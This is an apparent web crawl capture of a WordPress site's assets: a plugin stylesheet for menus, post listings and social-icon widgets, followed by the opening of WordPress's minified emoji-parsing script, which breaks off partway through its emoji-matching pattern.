

--- FILE ---
content_type: text/css
request_url: https://academiaba.com/wp-content/plugins/popularis-extra/assets/css/style.css?ver=1.2.10
body_size: 1958
content:
a, a:hover, a:focus {
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.popularis-elementor-menu #site-navigation {
    border-bottom: none;
}
.popularis-elementor-menu #site-navigation.shrink {
    min-height: 60px;
    position: relative;
    width: auto;
    z-index: 9;
    top: auto;
}
.popularis-elementor-menu .shrink .navbar-nav > li > a {
    padding-top: 30px;
    padding-bottom: 30px;
    max-height: 80px;
}
.archive-product-categories {
    opacity: 0.7;
    font-size: 80%;
    margin-bottom: 5px;
}
.archive-product-categories a {
    margin-left: 5px;
}
.popularis-posts-shortcode {
    display: block;
    overflow: hidden;
}
.popularis-posts-shortcode article {
    clear: none;
    margin-bottom: 20px;
}
.page-builders .popularis-posts-shortcode article {
    padding-left: 15px;
    padding-right: 15px;
}
.popularis-posts-shortcode .col-md-6:nth-child(2n+1),
.popularis-posts-shortcode .col-md-4:nth-child(3n+1),
.popularis-posts-shortcode .col-md-3:nth-child(4n+1),
.popularis-posts-shortcode .col-md-2:nth-child(6n+1) {
    clear: left;
}
.popularis-posts-shortcode .f-line {
    border: 1px solid;
    width: 50px;
    margin: 0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
}

.news-item.layout-two {
    clear: both;
    margin-bottom: 8px;
}
.news-item.layout-two .news-text-wrap {
    font-size: 12px;
}
.news-item.layout-two img {
    float: left;
    max-width: 50px;
    margin-right: 10px;
    margin-bottom: 8px;
}
.news-item.layout-two h2, .news-item.layout-two h2 a {
    font-size: 15px;
    line-height: 18px;
}
.extra-posted-date, .extra-comments-meta {
    opacity: .7;
    padding-right: 8px;
    font-size: 13px;
    font-weight: 300;
    font-style: italic;
}
span.extra-comments-meta a {
    padding-right: 3px;
}

/* Social icons widget */
.populariswp-social-icons{display:inline-block;width:100%;list-style:none;margin:0;padding:0}.populariswp-social-icons.rotate a:hover{transform:rotate(360deg)}.populariswp-social-icons.zoomout a:hover{transform:scale(0.8)}.populariswp-social-icons.float a:hover{transform:translateY(-3px)}.populariswp-social-icons li{display:inline-block;margin:3px;padding:0}.populariswp-social-icons li a{display:block;padding:0;text-align:center}.populariswp-social-icons.style-light li a,.populariswp-social-icons.style-dark li a,.populariswp-social-icons.style-colored li a{width:55px;height:55px;line-height:55px;font-size:16px;border-radius:2px}.populariswp-social-icons.style-light li a{color:#bbb;border:1px solid #e9e9e9}.populariswp-social-icons.style-light li.populariswp-twitter a:hover{color:#46d4fe !important;border-color:#46d4fe !important}.populariswp-social-icons.style-light li.populariswp-facebook a:hover{color:#37589b !important;border-color:#37589b !important}.populariswp-social-icons.style-light li.populariswp-google-plus a:hover{color:#de5a49 !important;border-color:#de5a49 !important}.populariswp-social-icons.style-light li.populariswp-pinterest a:hover{color:#cb2027 !important;border-color:#cb2027 !important}.populariswp-social-icons.style-light li.populariswp-dribbble a:hover{color:#ea4c89 !important;border-color:#ea4c89 !important}.populariswp-social-icons.style-light li.populariswp-vk a:hover{color:#597BA5 !important;border-color:#597BA5 !important}.populariswp-social-icons.style-light li.populariswp-instagram a:hover{color:#3F729B !important;border-color:#3F729B !important}.populariswp-social-icons.style-light li.populariswp-linkedin a:hover{color:#3399CC !important;border-color:#3399CC !important}.populariswp-social-icons.style-light li.populariswp-tumblr a:hover{color:#2C4762 !important;border-color:#2C4762 !important}.populariswp-social-icons.style-light li.populariswp-github a:hover{color:#60b044 !important;border-color:#60b044 !important}.populariswp-social-icons.style-light li.populariswp-flickr a:hover{color:#fa4086 !important;border-color:#fa4086 !important}.populariswp-social-icons.style-light li.populariswp-skype a:hover{color:#00AFF0 !important;border-color:#00AFF0 !important}.populariswp-social-icons.style-light li.populariswp-trello a:hover{color:#0079bf !important;border-color:#0079bf !important}.populariswp-social-icons.style-light li.populariswp-foursquare a:hover{color:#2d5be3 !important;border-color:#2d5be3 !important}.populariswp-social-icons.style-light li.populariswp-youtube a:hover{color:#C4302B !important;border-color:#C4302B !important}.populariswp-social-icons.style-light li.populariswp-vimeo a:hover{color:#1ab7ea !important;border-color:#1ab7ea !important}.populariswp-social-icons.style-light li.populariswp-vine a:hover{color:#00bf8f !important;border-color:#00bf8f !important}.populariswp-social-icons.style-light li.populariswp-xing a:hover{color:#006464 !important;border-color:#006464 !important}.populariswp-social-icons.style-light li.populariswp-yelp a:hover{color:#C41200 !important;border-color:#C41200 !important}.populariswp-social-icons.style-light li.populariswp-tripadvisor a:hover{color:#589442 !important;border-color:#589442 !important}.populariswp-social-icons.style-light li.populariswp-rss a:hover{color:#ff7900 !important;border-color:#ff7900 !important}.populariswp-social-icons.style-light li.populariswp-email a:hover{color:#13aff0 !important;border-color:#13aff0 !important}.populariswp-social-icons.style-dark li a{color:#333;border:1px solid #333}.populariswp-social-icons.style-dark li.populariswp-twitter a:hover{color:#46d4fe !important;border-color:#46d4fe !important}.populariswp-social-icons.style-dark li.populariswp-facebook a:hover{color:#37589b !important;border-color:#37589b !important}.populariswp-social-icons.style-dark li.populariswp-google-plus a:hover{color:#de5a49 !important;border-color:#de5a49 !important}.populariswp-social-icons.style-dark li.populariswp-pinterest a:hover{color:#cb2027 !important;border-color:#cb2027 !important}.populariswp-social-icons.style-dark li.populariswp-dribbble a:hover{color:#ea4c89 !important;border-color:#ea4c89 !important}.populariswp-social-icons.style-dark li.populariswp-vk a:hover{color:#597BA5 !important;border-color:#597BA5 !important}.populariswp-social-icons.style-dark li.populariswp-instagram a:hover{color:#3F729B !important;border-color:#3F729B !important}.populariswp-social-icons.style-dark li.populariswp-linkedin a:hover{color:#3399CC !important;border-color:#3399CC !important}.populariswp-social-icons.style-dark li.populariswp-tumblr a:hover{color:#2C4762 !important;border-color:#2C4762 !important}.populariswp-social-icons.style-dark li.populariswp-github a:hover{color:#60b044 !important;border-color:#60b044 !important}.populariswp-social-icons.style-dark li.populariswp-flickr a:hover{color:#fa4086 !important;border-color:#fa4086 !important}.populariswp-social-icons.style-dark li.populariswp-skype a:hover{color:#00AFF0 !important;border-color:#00AFF0 !important}.populariswp-social-icons.style-dark li.populariswp-trello a:hover{color:#0079bf !important;border-color:#0079bf !important}.populariswp-social-icons.style-dark li.populariswp-foursquare a:hover{color:#2d5be3 !important;border-color:#2d5be3 !important}.populariswp-social-icons.style-dark li.populariswp-youtube a:hover{color:#C4302B !important;border-color:#C4302B !important}.populariswp-social-icons.style-dark li.populariswp-vimeo a:hover{color:#1ab7ea !important;border-color:#1ab7ea !important}.populariswp-social-icons.style-dark li.populariswp-vine a:hover{color:#00bf8f !important;border-color:#00bf8f !important}.populariswp-social-icons.style-dark li.populariswp-xing a:hover{color:#006464 !important;border-color:#006464 !important}.populariswp-social-icons.style-dark li.populariswp-yelp a:hover{color:#C41200 !important;border-color:#C41200 !important}.populariswp-social-icons.style-dark li.populariswp-tripadvisor a:hover{color:#589442 !important;border-color:#589442 !important}.populariswp-social-icons.style-dark li.populariswp-rss a:hover{color:#ff7900 !important;border-color:#ff7900 !important}.populariswp-social-icons.style-dark li.populariswp-email a:hover{color:#13aff0 !important;border-color:#13aff0 !important}.populariswp-social-icons.style-colored li a{color:#fff}.populariswp-social-icons.style-colored li a:hover{color:#fff}.populariswp-social-icons.style-colored li.populariswp-twitter a{background-color:#46d4fe}.populariswp-social-icons.style-colored li.populariswp-twitter a:hover{background-color:#39b4d8}.populariswp-social-icons.style-colored li.populariswp-facebook a{background-color:#37589b}.populariswp-social-icons.style-colored li.populariswp-facebook a:hover{background-color:#2d477c}.populariswp-social-icons.style-colored li.populariswp-google-plus a{background-color:#de5a49}.populariswp-social-icons.style-colored li.populariswp-google-plus a:hover{background-color:#bb4c3e}.populariswp-social-icons.style-colored li.populariswp-pinterest a{background-color:#cb2027}.populariswp-social-icons.style-colored li.populariswp-pinterest a:hover{background-color:#a91d23}.populariswp-social-icons.style-colored li.populariswp-dribbble a{background-color:#ea4c89}.populariswp-social-icons.style-colored li.populariswp-dribbble a:hover{background-color:#c64174}.populariswp-social-icons.style-colored li.populariswp-vk a{background-color:#597BA5}.populariswp-social-icons.style-colored li.populariswp-vk a:hover{background-color:#486384}.populariswp-social-icons.style-colored li.populariswp-instagram a{background-color:#3F729B}.populariswp-social-icons.style-colored li.populariswp-instagram a:hover{background-color:#315a7c}.populariswp-social-icons.style-colored li.populariswp-linkedin a{background-color:#3399CC}.populariswp-social-icons.style-colored li.populariswp-linkedin a:hover{background-color:#2678a1}.populariswp-social-icons.style-colored li.populariswp-tumblr a{background-color:#2C4762}.populariswp-social-icons.style-colored li.populariswp-tumblr a:hover{background-color:#1d3042}.populariswp-social-icons.style-colored li.populariswp-github a{background-color:#60b044}.populariswp-social-icons.style-colored li.populariswp-github a:hover{background-color:#4f9237}.populariswp-social-icons.style-colored li.populariswp-flickr a{background-color:#fa4086}.populariswp-social-icons.style-colored li.populariswp-flickr a:hover{background-color:#c63169}.populariswp-social-icons.style-colored li.populariswp-skype a{background-color:#00AFF0}.populariswp-social-icons.style-colored li.populariswp-skype a:hover{background-color:#0291c6}.populariswp-social-icons.style-colored li.populariswp-trello a{background-color:#0079bf}.populariswp-social-icons.style-colored li.populariswp-trello a:hover{background-color:#0079bf}.populariswp-social-icons.style-colored li.populariswp-foursquare a{background-color:#2d5be3}.populariswp-social-icons.style-colored li.populariswp-foursquare a:hover{background-color:#2d5be3}.populariswp-social-icons.style-colored li.populariswp-youtube a{background-color:#C4302B}.populariswp-social-icons.style-colored li.populariswp-youtube a:hover{background-color:#982420}.populariswp-social-icons.style-colored li.populariswp-vimeo a{background-color:#1ab7ea}.populariswp-social-icons.style-colored li.populariswp-vimeo a:hover{background-color:#1494bd}.populariswp-social-icons.style-colored li.populariswp-vine a{background-color:#00bf8f}.populariswp-social-icons.style-colored li.populariswp-vine a:hover{background-color:#01906c}.populariswp-social-icons.style-colored li.populariswp-xing a{background-color:#006464}.populariswp-social-icons.style-colored li.populariswp-xing a:hover{background-color:#014646}.populariswp-social-icons.style-colored li.populariswp-yelp a{background-color:#C41200}.populariswp-social-icons.style-colored li.populariswp-yelp a:hover{background-color:#940f01}.populariswp-social-icons.style-colored li.populariswp-tripadvisor a{background-color:#589442}.populariswp-social-icons.style-colored li.populariswp-tripadvisor a:hover{background-color:#426f32}.populariswp-social-icons.style-colored li.populariswp-rss a{background-color:#ff7900}.populariswp-social-icons.style-colored li.populariswp-rss a:hover{background-color:#d46603}.populariswp-social-icons.style-colored li.populariswp-email a{background-color:#13aff0}.populariswp-social-icons.style-colored li.populariswp-email a:hover{background-color:#0f8dc2}.populariswp-social-icons.style-simple li{margin:0 6px}.populariswp-social-icons.style-simple li a{font-size:16px}

/* About me widget */
.populariswp-about-me{position:relative;text-align:center}.populariswp-about-me .populariswp-about-me-avatar,.populariswp-about-me .populariswp-about-me-social{margin-top:20px}.populariswp-about-me .populariswp-about-me-avatar img{position:relative;border-radius:50%}.populariswp-about-me .populariswp-about-me-name{display:block;font-size:13px;font-weight:600;margin:16px 0 10px;text-transform:uppercase;clear:none}.populariswp-about-me .populariswp-about-me-social li{display:inline-block;margin-left:6px}.populariswp-about-me .populariswp-about-me-social li:first-child{margin-left:0}.populariswp-about-me .populariswp-about-me-social li a{display:inline-block;font-size:14px;text-align:center;width:40px;height:40px;line-height:40px;border-radius:50%}.populariswp-about-me .populariswp-about-me-social.style-color li a,.populariswp-about-me .populariswp-about-me-social.style-color li a:hover{color:#fff}.populariswp-about-me .populariswp-about-me-social.style-color li.facebook a{background-color:#37589b}.populariswp-about-me .populariswp-about-me-social.style-color li.facebook a:hover{background-color:#4e7ddd}.populariswp-about-me .populariswp-about-me-social.style-color li.twitter a{background-color:#46d4fe}.populariswp-about-me .populariswp-about-me-social.style-color li.twitter a:hover{background-color:#7ee1fe}.populariswp-about-me .populariswp-about-me-social.style-color li.google-plus a{background-color:#de5a49}.populariswp-about-me .populariswp-about-me-social.style-color li.google-plus a:hover{background-color:#fc7a69}.populariswp-about-me .populariswp-about-me-social.style-color li.instagram a{background-color:#5996c7}.populariswp-about-me .populariswp-about-me-social.style-color li.instagram a:hover{background-color:#69b4f0}.populariswp-about-me .populariswp-about-me-social.style-color li.linkedin a{background-color:#419cca}.populariswp-about-me .populariswp-about-me-social.style-color li.linkedin a:hover{background-color:#52c3fc}.populariswp-about-me .populariswp-about-me-social.style-color li.pinterest a{background-color:#cb2027}.populariswp-about-me .populariswp-about-me-social.style-color li.pinterest a:hover{background-color:#f7555c}.populariswp-about-me .populariswp-about-me-social.style-color li.youtube a{background-color:#dd4646}.populariswp-about-me .populariswp-about-me-social.style-color li.youtube a:hover{background-color:#ff6262}.populariswp-about-me .populariswp-about-me-social.style-light li a{color:#aaa;border:1px solid #e9e9e9}.populariswp-about-me .populariswp-about-me-social.style-dark li a{color:#929292;border:1px solid #555}.populariswp-about-me .populariswp-about-me-social.style-light li.facebook a:hover,.populariswp-about-me .populariswp-about-me-social.style-dark li.facebook a:hover{color:#37589b;border-color:#37589b}.populariswp-about-me .populariswp-about-me-social.style-light li.twitter a:hover,.populariswp-about-me .populariswp-about-me-social.style-dark li.twitter a:hover{color:#46d4fe;border-color:#46d4fe}.populariswp-about-me .populariswp-about-me-social.style-light li.google-plus a:hover,.populariswp-about-me .populariswp-about-me-social.style-dark li.google-plus a:hover{color:#de5a49;border-color:#de5a49}.populariswp-about-me .populariswp-about-me-social.style-light li.instagram a:hover,.populariswp-about-me .populariswp-about-me-social.style-dark li.instagram a:hover{color:#5996c7;border-color:#5996c7}.populariswp-about-me .populariswp-about-me-social.style-light li.linkedin a:hover,.populariswp-about-me .populariswp-about-me-social.style-dark li.linkedin a:hover{color:#419cca;border-color:#419cca}.populariswp-about-me .populariswp-about-me-social.style-light li.pinterest a:hover,.populariswp-about-me .populariswp-about-me-social.style-dark li.pinterest a:hover{color:#cb2027;border-color:#cb2027}.populariswp-about-me .populariswp-about-me-social.style-light li.youtube a:hover,.populariswp-about-me .populariswp-about-me-social.style-dark li.youtube a:hover{color:#dd4646;border-color:#dd4646}

.widget ul.populariswp-social-icons li, .widget ul.populariswp-about-me-social li {
    border-bottom: none;
    padding: 0;
    margin: 3px;
}

.popularis-extra-simple-heading-wrapper {
    text-align: center;
}
.popularis-extra-simple-heading-wrapper .popularis-extra-heading-title {
    position: relative;
    line-height: 1.2;
    font-size: 3rem;
    margin: 5px 0;
    font-weight: 500;
    z-index: 2;
    display: inline-block;
}
.popularis-extra-simple-heading-wrapper .popularis-extra-title-focus {
    color: var(--e-global-color-primary);
    -webkit-text-fill-color: initial;
    display: inline;
}


--- FILE ---
content_type: text/javascript
request_url: https://academiaba.com/wp-includes/js/wp-emoji-release.min.js?ver=67376f2956090aa008c453dbef967645
body_size: 10380
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e